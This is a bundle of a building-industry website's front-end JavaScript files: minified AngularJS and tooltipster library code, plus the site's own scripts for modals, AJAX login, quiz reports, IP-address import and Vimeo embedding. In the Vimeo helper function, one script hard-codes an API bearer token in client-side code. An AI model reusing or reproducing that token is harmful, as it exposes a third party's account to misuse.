v=!0)}function m(a,c,d){a[c]=a[c]||0;a[c]+=d?1:-1}function n(){v=!1;var a={"":[]},c=[""],d,l,p,q,u;p=g.$viewValue;q=M(e)||[];var C=G?Object.keys(q).sort():q,x,A,H,D,Q={};u=k(p);var P=!1,V,X;S={};for(D=0;H=C.length,D<H;D++){x=D;if(G&&(x=C[D],"$"===x.charAt(0)))continue;A=q[x];d=h(I,x,A)||"";(l=a[d])||(l=a[d]=[],c.push(d));d=u(x,A);P=P||d;A=h(E,x,A);A=y(A)?A:"";X=K?K(e,U):G?C[D]:D;K&&(S[X]=x);l.push({id:X,label:A,selected:d})}t||(z||null===p?a[""].unshift({id:"",label:"",selected:!P}):P||a[""].unshift({id:"?",
label:"",selected:!0}));x=0;for(C=c.length;x<C;x++){d=c[x];l=a[d];R.length<=x?(p={element:F.clone().attr("label",d),label:l.label},q=[p],R.push(q),f.append(p.element)):(q=R[x],p=q[0],p.label!=d&&p.element.attr("label",p.label=d));P=null;D=0;for(H=l.length;D<H;D++)d=l[D],(u=q[D+1])?(P=u.element,u.label!==d.label&&(m(Q,u.label,!1),m(Q,d.label,!0),P.text(u.label=d.label),P.prop("label",u.label)),u.id!==d.id&&P.val(u.id=d.id),P[0].selected!==d.selected&&(P.prop("selected",u.selected=d.selected),Ha&&P.prop("selected",
u.selected))):(""===d.id&&z?V=z:(V=w.clone()).val(d.id).prop("selected",d.selected).attr("selected",d.selected).prop("label",d.label).text(d.label),q.push(u={element:V,label:d.label,id:d.id,selected:d.selected}),m(Q,d.label,!0),P?P.after(V):p.element.append(V),P=V);for(D++;q.length>D;)d=q.pop(),m(Q,d.label,!1),d.element.remove();r(Q,function(a,c){0<a?s.addOption(c):0>a&&s.removeOption(c)})}for(;R.length>x;)R.pop()[0].element.remove()}var p;if(!(p=q.match(d)))throw $f("iexp",q,va(f));var E=c(p[2]||
p[1]),x=p[4]||p[6],A=/ as /.test(p[0])&&p[1],C=A?c(A):null,G=p[5],I=c(p[3]||""),H=c(p[2]?p[1]:x),M=c(p[7]),K=p[8]?c(p[8]):null,S={},R=[[{element:f,label:""}]],U={};z&&(a(z)(e),z.removeClass("ng-scope"),z.remove());f.empty();f.on("change",function(){e.$apply(function(){var a=M(e)||[],c;if(t)c=[],r(f.val(),function(d){d=K?S[d]:d;c.push("?"===d?u:""===d?null:h(C?C:H,d,a[d]))});else{var d=K?S[f.val()]:f.val();c="?"===d?u:""===d?null:h(C?C:H,d,a[d])}g.$setViewValue(c);n()})});g.$render=n;e.$watchCollection(M,
l);e.$watchCollection(function(){var a=M(e),c;if(a&&D(a)){c=Array(a.length);for(var d=0,f=a.length;d<f;d++)c[d]=h(E,d,a[d])}else if(a)for(d in c={},a)a.hasOwnProperty(d)&&(c[d]=h(E,d,a[d]));return c},l);t&&e.$watchCollection(function(){return g.$modelValue},l)}if(k[1]){var s=k[0];k=k[1];var t=h.multiple,q=h.ngOptions,z=!1,n,v=!1,w=A(V.createElement("option")),F=A(V.createElement("optgroup")),E=w.clone();h=0;for(var x=g.children(),C=x.length;h<C;h++)if(""===x[h].value){n=z=x.eq(h);break}s.init(k,z,
E);t&&(k.$isEmpty=function(a){return!a||0===a.length});q?p(e,g,k):t?m(e,g,k):l(e,g,k,s)}}}}],Vd=["$interpolate",function(a){var c={addOption:x,removeOption:x};return{restrict:"E",priority:100,compile:function(d,e){if(G(e.value)){var f=a(d.text(),!0);f||e.$set("value",d.text())}return function(a,d,e){var l=d.parent(),m=l.data("$selectController")||l.parent().data("$selectController");m&&m.databound||(m=c);f?a.$watch(f,function(a,c){e.$set("value",a);c!==a&&m.removeOption(c);m.addOption(a,d)}):m.addOption(e.value,
d);d.on("$destroy",function(){m.removeOption(e.value)})}}}}],Ud=ca({restrict:"E",terminal:!1});U.angular.bootstrap?console.log("WARNING: Tried to load angular more than once."):(Kd(),Md(ha),A(V).ready(function(){Gd(V,rc)}))})(window,document);!window.angular.$$csp()&&window.angular.element(document).find("head").prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}</style>');
//# sourceMappingURL=angular.min.js.map


--- FILE ---
content_type: text/javascript
request_url: https://www.buildinggreen.com/sites/all/modules/bg_dp/js/bg_dp.js?t8mj4c
body_size: -73
content:
(function($){
  $().ready(function(){
    //DP API
    $('a#go-to-dp').click(function(e){
      e.stopPropagation();
      e.preventDefault();
      var redirect_to = encodeURIComponent($(this).attr('href'));
      $.ajax({
        url: '/sites/all/modules/bg_dp/bg_dp.ajax.php',
        data: {ajax: true, redirect_to: redirect_to},
        cache: false,
        success: function(response){
          if (JSON.parse(response).dpURL.length > 0)
          {
            console.log(JSON.parse(response).dpURL);
            window.location.href = JSON.parse(response).dpURL;
          }
        },
      })
    });
  });
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.buildinggreen.com/sites/all/modules/bg_content/js/bg_content.js?t8mj4c
body_size: 7008
content:
(function($){
  $().ready(function(e){
    var modalUrl = '/sites/all/modules/bg_content/templates/imagemodal.php';
    //get default modal placeholder content
    var modalplaceholder = '';
    $.ajax({
      type: 'GET',
      url: '/sites/all/modules/bg_content/templates/imagemodal.html',
      async: false,
      success: function(data){
        modalplaceholder = data;
      },
    });
    
    var basename;
    
    $('picture[class="img-responsive"]').each(function(){      
      if ($(this).parent('a').attr('href'))
      {
        //basename = $(this).parent('a').attr('href').replace(/%2520/g, '_').replace(/%20/g,'_').replace(/\\/g, '/').replace(/.*\//, '').replace(/\./, '-');        
        basename = $(this).parent('a').attr('href');
        basename = decodeURIComponent(basename.substring(basename.lastIndexOf('/') + 1))
        basename = basename.replace(/[^0-9a-zA-Z-_]/g, '');
        
        var modalUrlWithInfo = modalUrl + '?image=' + $(this).parent('a').attr('href') + '&nid=' + Drupal.settings.bg_content.nid
        
        //add attributes to link to open modal
        $(this).parent('a').attr('data-target', '#imageModal-' + basename);
        $(this).parent('a').attr('data-toggle', 'modal');
        $(this).parent('a').attr('href', modalUrlWithInfo);
        $(this).parent('a').attr('rel', 'imagemodal');
      }
      
      //link image title as well
      if ($(this).parent('a').prev('.embedded-image-title'))
      {
        //add attributes to link to open modal
        $(this).parent('a').prev('.embedded-image-title').attr('data-target', '#imageModal-' + basename);
        $(this).parent('a').prev('.embedded-image-title').attr('data-toggle', 'modal');
        $(this).parent('a').prev('.embedded-image-title').attr('href', modalUrlWithInfo);
        $(this).parent('a').prev('.embedded-image-title').attr('rel', 'imagemodal');
      }
    });
    
    
    //display error messages for login form
    $('#login-modal form#user-login').submit(function(e) {
      $('.progress').show();
      //prevent default form submission        
      e.preventDefault();
       
      var form = $('#login-modal form#user-login');
      var action = form.attr('action');
      var data = form.serialize();
      
      //submit form via ajax 
      $.ajax({
        type: 'POST',
        url: action,
        data: data
      }).done(function(response){
        //trap response and check for error
       if (response.search('messages error') !== -1)
       {
          //failed
          //hide alert if one exists already
          $('#login-modal .alert').hide();
          //display error
          $('#login-modal form').prepend($('<div></div>').html(response).find('.alert'))
          //hide progress bar
          $('.progress').hide();
       
       }else{
         //success
         location.reload();
       }        
      });
    });
    
    //display error messages for request form
    $('#login-modal form#user-pass').submit(function(e) {
      //prevent default form submission        
      e.preventDefault();
       
      var form = $('#login-modal form#user-pass');
      var action = form.attr('action');
      var data = form.serialize();
      
      //submit form via ajax 
      $.ajax({
        type: 'POST',
        url: action,
        data: data
      }).done(function(response){
        //trap response and check for any message
       if (response.search('messages') !== -1)
       {
          //failed
          //hide alert if one exists already
          $('#login-modal .alert').hide();
          //display error
          $('#login-modal form').prepend($('<div></div>').html(response).find('.alert'))
       
       }else{
         //success
         location.reload();
       }        
      });
    });
    
    //hide 'default' checkbox for card on file
    $('.form-item-commerce-payment-payment-details-cardonfile-instance-default').hide();
    
    //ebn archive page jump menu
    $('#ebn-year').change(function(){
      window.location.href = '/downloads/' + $(this).val();
    });
    
    /*
     * quiz reports functionality
     */
    //quiz reporting pages
    $("[id*='reported_']").click(function(){
      //reported checkbox
  		if (this.checked == true)
  		{
  			var insert = 1;
  		}else{
  			var insert = 0;
  		}
  		var results_str = this.id.replace('reported_','');
  		var results_arr = new Array();
  		results_arr = results_str.split('_');
  		var uid = results_arr[0];
  		var result_id = results_arr[1];
  		if (results_arr[2])
  		{
  			var organization = results_arr[2];
  		}else{
  			var organization = 'aia';
  		}
  		var pdate = new Date();
  		pdate = Date.parse(pdate);
  		$.getJSON("/sites/all/modules/bg_content/bg_content.quiz_reports.ajax.php",{insert: insert, uid: uid, result_id: result_id, organization: organization, pdate: pdate, ajax: "true"},function(j){});
  	});
  	
  	//reported checkbox
  	$("[id*='quiz_hide_']").click(function(){
  		if (this.checked == true)
  		{
  			var insert = 1;
  		}else{
  			var insert = 0;
  		}
  		var results_str = this.id.replace('quiz_hide_','');
  		var results_arr = new Array();
  		results_arr = results_str.split('_');
  		var uid = results_arr[0];
  		var result_id = results_arr[1];
  		if (results_arr[2])
  		{
  			var organization = results_arr[2];
  		}else{
  			var organization = 'aia';
  		}
  		var pdate = new Date();
  		pdate = Date.parse(pdate);
  		$.getJSON("/sites/all/modules/bg_content/bg_content.quiz_reports.ajax.php",{insert: insert, uid: uid, result_id: result_id, organization: organization, pdate: pdate, mode: 'hide', ajax: "true"},function(j){});
  	});
  	
  	//check all feature for quiz reports
  	$('#checkall').click(function(){
  	  $('[id^="reported_"]').each(function(){
  	    $(this).prop('checked', $('#checkall').prop('checked'));
       		
       	if ($('#checkall').prop('checked'))
       	{
       	  $(this).triggerHandler('click');
       	}
      });
    });
    
    //date range filtering
    $('select#date_range').change(function(){
      let redirect = window.location.pathname + '?date_range=' + $(this).val();
      if (Drupal.settings.bg_content.query_params.show)
      {
        redirect = redirect + '&show=' + Drupal.settings.bg_content.query_params.show;
      }
      window.location.href = redirect;
    });  
    /*
     * end - quiz reports functionality
     */
    
    //smooth scrolling for anchor tags; copied from https://css-tricks.com/snippets/jquery/smooth-scrolling/
    $('a[href*="#"]:not([href="#"])').click(function() {
      if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname)
      {
        var target = $(this.hash);
        target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
        if (target.length && $(this).hasClass('smoothScroll'))//only apply to smoothScroll class
        {
          $('html, body').animate({
            scrollTop: target.offset().top
          }, 1000);
          return false;
        }
      }
    });
    
    //reset iframe in bootstrap modals; used to stop youtube videos when modal is closed
    $("body").on('hidden.bs.modal', function (e) {
      var $iframes = $(e.target).find("iframe");
      $iframes.each(function(index, iframe){
        $(iframe).attr("src", $(iframe).attr("src"));
      });
    });
    
    //set equal heights for divs when using uniheight class
    if ($('div.uniheight').length > 0)
    {
      var heights = $("div.uniheight").map(function(){
        return $(this).height();
      }).get(),
      
      maxHeight = Math.max.apply(null, heights);

      $("div.uniheight").height(maxHeight);
    }
    
    //slider on membership page
    $('.yearly').hide();
    $('.individual_term').click(function(){
      var isChecked = $(this).is(':checked');
      
      var show = 'monthly';
      var hide = 'yearly';
      if (isChecked)
      {
        show = 'yearly';
        hide = 'monthly';
      }
      
      //apply action to all instances
      $('.individual_term').each(function(i){
        if ($(this).is(':checked') != isChecked)
        {
          $(this).trigger('click');
        }
      });
      
      //fade effect on some elements
      $('.' + hide).each(function(){
        if (!$(this).hasClass('nofade'))
        {
          $(this).fadeOut('fast', function(){
            $('.' + show).each(function(){
              if (!$(this).hasClass('nofade'))
              {
                $(this).fadeIn('fast');
              }
            });
          });
        }
      });
    
     //now handle elements with nofade class
     $('.' + hide).each(function(){
      if ($(this).hasClass('nofade'))
      {
        $(this).hide();
      }
    });
    
    $('.' + show).each(function(){
      if ($(this).hasClass('nofade'))
      {
        $(this).show();
      }
    });
  });
  
  //default to dp tab if #dp is in the url
  if (Drupal.settings.bg_content.dp)
  {
    $('.right-tab a[href="#dp"]').tab('show');
  }
  
  //add usemap attribute to infographics
  if ($("map[name='infographic_imagemap']"))
  {
    $('.field-name-field-infographic-image').find('img').attr('usemap', '#infographic_imagemap');
    $('map').imageMapResize();//resize image map for responsive    
    $('area').tooltipster({
      maxWidth: 350,
    });    
  }
  
  //enable tooltips
  if (typeof tooltip !== 'undefined')
  {
    $('[data-toggle=tooltip]').tooltip();
  }
  
  //handle readonly
  $(':checkbox[readonly="readonly"]').click(function(e){
     e.preventDefault();
  });
  
  //peer network application forms
  if ($('#application_form').length > 0)
  {
    $('[id^="application_submit"]').prop('disabled', true);
    
    //require all fields
    $('#application_form input').prop('required', true);
    $('#application_form textarea').prop('required', true);
  }
  
  //scroll frame
  if (typeof scrollFrame !== 'undefined' && !isMobileSafari())
  {
    scrollFrame('.search-results a');
  }
  
    //teams page
    if (($('#edit-existing-group') && $('#edit-existing-group').val() == '') || $('#edit-existing-group').length === 0)
    {
      $('div.form-item-group-name').show();
    }else{
      $('div.form-item-group-name').hide();
    }
    
    $('#edit-existing-group').change(function(){
      if ($(this).val() == '')
      {
        $('div.form-item-group-name').show();
      }else{
        $('div.form-item-group-name').hide();
      }
    });
    
    //feedback button
    $('a.feedback_simple').attr('href', '#').attr('data-toggle', 'modal').attr('data-target', '#feedback-modal');
    
    //display processing indicator on 'place order' button
    $('form#commerce-checkout-form-review').submit(function(){
      $('button#edit-continue').prop('disabled', 'disabled').text('Processing...');
      $('button#edit-continue').after('<div class="ajax-progress ajax-progress-throbber"><div class="throbber">&nbsp;</div></div>');
      $('.button-operator').hide();
      $('button#edit-back').hide();
    });
    
    //add sorting to enterprize groups personal profile report
    if ($.isFunction($.fn.tablesorter))
    {
      $('table.sticky-table').addClass('tablesorter').tablesorter({
        widgets: ['filter'],
      })
      .bind('sortEnd',function(e, t) {
        $('tr:odd').removeClass('even').addClass('odd');
        $('tr:even').removeClass('odd').addClass('even');
      })
      .bind('filterEnd',function(e, t) {
        console.log('filterEnd');
        $('tr:visible:odd').removeClass('even').addClass('odd');
        $('tr:visible:even').removeClass('odd').addClass('even');
      });
      
    }
    
    //event registrations
    if ($('#registration-form').length)
    {
      var show_required_fields = false;
      //toggle display of campaign required fields - onload
      $('input[id*=field-related-products]').each(function(){
        if ($(this).is(':checked') && Drupal.settings.bg_content.event_registration_products.includes($(this).val()))
        {
          show_required_fields = true;
        }
      });
      
      if (show_required_fields)
      {
        $('.required-by-campaign').show();
      }else{
        $('.required-by-campaign').hide();
      }
      
      //toggle display of campaign required fields
      $('input[id*=field-related-products]').click(function(){
        
        show_required_fields = false;
        $('input[id*=field-related-products]').each(function(){
          if ($(this).is(':checked') && Drupal.settings.bg_content.event_registration_products.includes($(this).val()))
          {
            show_required_fields = true;
          }
        });
        
        if (show_required_fields)
        {
          $('.required-by-campaign').show();
        }else{
          $('.required-by-campaign').hide();
        }
      });
    }
    
    // CW/FW list page
    if (window.location.pathname == '/admin/people/cw-fw-lists')
    {
      $('.alert-success').hide();
      
      $("textarea").click(function showAlert() {
        $(this).select();
        document.execCommand("copy");
        
        let alert_id = '#' + $(this).attr('id') + '-success-alert';
        $(alert_id).fadeTo(2000, 500).slideUp(500, function() {
          $(alert_id).slideUp(500);
        });
      });
    }
    
    //permalink
    $('.permalink').click(function (e) {
      e.preventDefault();
      let permalink = $(this).attr('href');
      //create temporary textarea to copy text from
      $('<textarea/>').appendTo('body').val(permalink).select().each(function() {
        document.execCommand('copy');
      }).remove();
      
      //create temporary alert div
      $('<div/>').prependTo($(this).parent().parent()).text('The permalink is copied to your clipboard').addClass('permalink-success').attr('style', 'display:none;').slideDown(1000, function() {
        $(this).delay(1000).slideUp(1000);
      });
    });
    
    //ip address field import/export
    $('#field-ip-login-add-more-wrapper').prepend('<button class="ip-address-export btn btn-info">Bulk Import/Export IP Addresses</button>');
    let ip_address_list = '';
    $('.ip-address-export').click(function(e){
      e.preventDefault();
      $.ajax({
        type: 'GET',
        url: '/sites/all/modules/bg_content/ajax/bg_content.ip_address_export.ajax.php',
        data: {uid: Drupal.settings.bg_content.profile_user_uid},
        async: false,
        success: function(data){
          ip_address_list = $.parseJSON(data).join("\r\n");
          
           bootbox.prompt({
              title: "Bulk Import/Export IP Addresses",
              inputType: 'textarea',
              value: ip_address_list,
              rows: 20,
              buttons: {
                confirm: {
                  label: 'Save',
                },
              },
              callback: function (result) {
                var closebox = true;
                if (result != null)
                {
                  //import
                  $.ajax({
                    type: 'POST',
                    url: '/sites/all/modules/bg_content/ajax/bg_content.ip_address_import.ajax.php',
                    data: {uid: Drupal.settings.bg_content.profile_user_uid, data: result},
                    async: false,
                    success: function(data){
                      let result = $.parseJSON(data);
                      if (result.success)
                      {
                        bootbox.dialog({ 
                          message: '<div class="text-center"><i class="fa fa-spin fa-spinner"></i>The ip addresses have been successfully updated. The page will now reload.</div>', 
                          closeButton: false 
                        });
                        
                        location.reload(true);
                      }else{
                        alert(result.error);
                        closebox = false;
                      }
                    },
                  });
                }
                return closebox;
              }
            });
        },
      });      
    });
    
   //move vimeo link href to data attribute
    
      setTimeout(function (){
        $('a[href*=vimeo]').each(function(){
          $(this).attr('data-vimeo-url', $(this).attr('href')).attr('href', '#');
          
          if (window.location.pathname == '/peer-networks/resources' && ($(this).attr('data-vimeo-privacy') === undefined || $(this).attr('data-vimeo-privacy') != 'private'))
          {
            $(this).after(' <a href="#" title="public link" class="vimeo-public-link"><span class="glyphicon glyphicon-link"></span></a>');
          }      
        });
       
      
      //open vimeo links in a modal
      $('a[data-vimeo-url*=vimeo]').click(function (e){
        e.preventDefault();
        var vimeo_id = $(this).attr('data-vimeo-url').split('/')[3];
        var vimeo_wrapper_id = 'vimeo-wrapper-' + vimeo_id;
        
        if ($(this).attr('data-vimeo-privacy') === undefined || $(this).attr('data-vimeo-privacy') == 'private')
        {
          var allow_embed = vimeoAllowEmbed(vimeo_id);
          $(this).attr('data-vimeo-allow', allow_embed);
        }
        allow_embed = $(this).attr('data-vimeo-allow');
        if (allow_embed != 'false')
        {
          $(this).after('<div id="' + vimeo_wrapper_id + '" style="display:none;" class="mt10 embed-responsive embed-responsive-16by9 border"></div>');      
          var vimeo_div = $('#' + vimeo_wrapper_id);
          var iframe = '<div><iframe src="https://player.vimeo.com/video/' + vimeo_id + '" class="embed-responsive-item" frameborder="0" allow="autoplay; fullscreen" allowfullscreen></iframe>';
          vimeo_div.html(iframe);
          
          bootbox.dialog({
            message: vimeo_div,
            size: 'large',
            closeButton: false,
            onEscape: true,
            backdrop: true,
            buttons: {
              confirm: {
                label: 'Close',
              },
            },
            callback: function (result) {
              return;
            }
          });
          vimeo_div.show();
        }else{
          window.location.href = $(this).attr('data-vimeo-url');
        }
      });
      
      if ($.isFunction($.fn.tooltip)) {
        //copy link to clipboard
        $('.vimeo-public-link').tooltip({
          trigger: 'click',
          placement: 'bottom'
        });
      }
      
      
      $('.vimeo-public-link').click(function (e) {
        e.preventDefault();
        
        setVimeoTooltip($(this), 'Public link copied to your clipboard!');      
        
        let vimeo_url = $(this).prev().attr('data-vimeo-url');
        //create temporary textarea to copy text from
        $('<textarea/>').appendTo('body').val(vimeo_url).select().each(function() {
          document.execCommand('copy');
        }).remove();
        
        hideVimeoTooltip($(this));        
      });
    
    
     }, 100);
     
    //view commerce license info
    $('.license-details').each(function() {
      var url = '/sites/all/modules/bg_content/ajax/bg_content.license_details.ajax.php?id=' + $(this).attr('data-license-id');
      var link = $(this);
      var license_dialog = $('<div></div>').load(url).dialog({
        autoOpen: false,
        modal: true,
				title: 'Commerce License Details',
				width: 600,
				height: 800,
				open: function (event, ui) {
				  $(".ui-widget-overlay").click(function () {
				    license_dialog.dialog('close');
          });
        },
      });
      
      link.click(function(e) {
        e.preventDefault();
        license_dialog.dialog('open');
      });
    });
    
    //affix product guide nav
    if ($('.guide-nav').length) {
      $('.guide-nav').affix({offset: {top: $('.guide-nav').offset().top} });
    }
    
    //popovers on product guide pages
    if ($('[data-toggle="popover"]').length) {
      $('[data-toggle="popover"]').click(function(e) {
        e.preventDefault();
        $(this).popover('show');
      });
    }
    
    // toggle load more button visibility on topic pages
    $('div[data-total-results]').each(function(){
      let total_results = $(this).attr('data-total-results');
      let current_results = $(this).children('.search-results').children('.search-result').length;
      if (total_results == 0 || current_results == total_results)
      {
        $(this).children('.load-more').hide();
      }
    });
    
    //fix width resize issue when scrolling
    var $affixElement = $('div[data-spy="affix"]');
    $affixElement.width($affixElement.parent().width());
    
  });//end on ready
  
  // ajax complete
  $( document ).ajaxComplete(function( event, request, settings ) {
    // toggle load more button visibility on topic pages
    $('div[data-total-results]').each(function(){
      let total_results = $(this).attr('data-total-results');
      let current_results = $(this).children('.search-results').children('.search-result').length;
      if (total_results == 0 || current_results == total_results)
      {
        $(this).children('.load-more').hide();
      }
    });
  });
  
  //prevent dropdown search from hiding when hovering over browser autocomplete
  $(document).on('mouseover', '.dropdown', function(){
  	$('.dropdown-menu', this).show();
  }).on('mouseout', '.dropdown', function(e){
  	if (!$(e.target).is('input')) {
        $('.dropdown-menu', this).hide();
    }
  });
  
  // Optimalisation: Store the references outside the event handler:
  var $window = $(window);
  function checkWidth() {
      var windowsize = $window.width();
      return $window.width();
  }
  
  
  //toggle hover dropdown menus on click
  $(document).on('click', '.dropdown-toggle', function() {
    var current_width = checkWidth();
    
    if (current_width >= 768)
    {
      if ($(this).next('.dropdown-menu').is(':visible'))
      {
        $(this).next('.dropdown-menu').attr('style', 'display:none !important');
      }else{
        $(this).next('.dropdown-menu').attr('style', 'display:block !important');
      }
    }
  });
  
  function vimeoAllowEmbed(vimeo_id){
    var allowed = false;
    //check for access via vimeo api
    $.ajax({
      async: false,
      url: 'https://api.vimeo.com/videos/' + vimeo_id,
      type: 'GET',
      headers: {'Authorization': 'Bearer 2f53401043e0865054c5a8c3f6a0c4fb'},
      success: function (data) {console.log(data);
        if (data.privacy.embed == 'public' || data.user.name == 'BuildingGreen')
        {
          allowed = true;
        }
      },
      error: function () { },
    });
    return allowed;
  }
  
  function setVimeoTooltip(btn, message) {
    $(btn)
    //.tooltip('hide')
      .attr('data-original-title', message)
      .tooltip('show');
  }

  function hideVimeoTooltip(btn) {
    setTimeout(function() {
      $(btn).tooltip('hide');
    }, 1000);
  }

})(jQuery);

function updateSearchParam(param, val) {    
  const url = new URL(window.location.href);
  url.searchParams.set(param, val);
  window.history.replaceState(null, null, url);
  window.Drupal.settings.bg_content.destination = url.href;
  if (!Drupal.settings.bg_content.isMultiUser && Drupal.settings.bg_content.uid > 0) {
    location.reload();
  }
}

function recaptcha_callback() {
  jQuery('[id^="application_submit"]').prop('disabled', false);
};

function isIE() { return navigator.userAgent.match(/Edge\/|Trident\/|MSIE /); }
function isMobileSafari() { return navigator.userAgent.match(/(iPod|iPhone|iPad)/); }

--- FILE ---
content_type: text/javascript
request_url: https://www.buildinggreen.com/sites/all/modules/angularjs/js/angular_resource.js?v=1.3.4
body_size: -23
content:
angular.module('node', ['ngResource']).factory('Node', function($resource) {
	var Node = $resource('/node/:nid', {}, {
	  update: { method: 'PUT' }
	});

	Node.prototype.update = function(node) {
	  return Node.update({nid: this.nid}, angular.extend({}, this, {nid: undefined}), node);
	}

	return Node;
}).config(["$httpProvider", function(provider) {
  provider.defaults.headers.common['X-CSRF-Token'] = Drupal.settings.angularjsApp.restws_csrf_token;
  provider.defaults.headers.common['X-ANGULARJS'] = 1;
}]);

angular.module('nodes', ['ngResource']).factory('Nodes', function($resource) {
  var Node = $resource(Drupal.settings.angularjsApp.basePath + '/node.json', {}, {
  });

  return Node;
 });


--- FILE ---
content_type: text/javascript
request_url: https://www.buildinggreen.com/sites/all/libraries/tooltipster/dist/js/plugins/tooltipster/SVG/tooltipster-SVG.min.js?v=1.0
body_size: 330
content:
!function(a,b){"function"==typeof define&&define.amd?define(["tooltipster"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("tooltipster")):b(jQuery)}(this,function(a){!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(this,function(a){var b="tooltipster.SVG";return a.tooltipster._plugin({name:b,core:{__init:function(){a.tooltipster._on("init",function(c){var d=a.tooltipster._env.window;d.SVGElement&&c.origin instanceof d.SVGElement&&c.instance._plug(b)})}},instance:{__init:function(b){var c=this;if(c.__hadTitleTag=!1,c.__instance=b,!c.__instance._$origin.hasClass("tooltipstered")){var d=c.__instance._$origin.attr("class")||"";-1==d.indexOf("tooltipstered")&&c.__instance._$origin.attr("class",d+" tooltipstered")}if(null===c.__instance.content()){var e=c.__instance._$origin.find(">title");if(e[0]){var f=e.text();c.__hadTitleTag=!0,c.__instance._$origin.data("tooltipster-initialTitle",f),c.__instance.content(f),e.remove()}}c.__instance._on("geometry."+c.namespace,function(b){var c=a.tooltipster._env.window;if(c.SVG.svgjs){c.SVG.parser||c.SVG.prepare();var d=c.SVG.adopt(b.origin);if(d&&d.screenBBox){var e=d.screenBBox();b.edit({height:e.height,left:e.x,top:e.y,width:e.width})}}})._on("destroy."+c.namespace,function(){c.__destroy()})},__destroy:function(){var b=this;if(!b.__instance._$origin.hasClass("tooltipstered")){var c=b.__instance._$origin.attr("class").replace("tooltipstered","");b.__instance._$origin.attr("class",c)}b.__instance._off("."+b.namespace),b.__hadTitleTag&&b.__instance.one("destroyed",function(){var c=b.__instance._$origin.attr("title");c&&(a(document.createElementNS("http://www.w3.org/2000/svg","title")).text(c).appendTo(b.__instance._$origin),b.__instance._$origin.removeAttr("title"))})}}}),a})});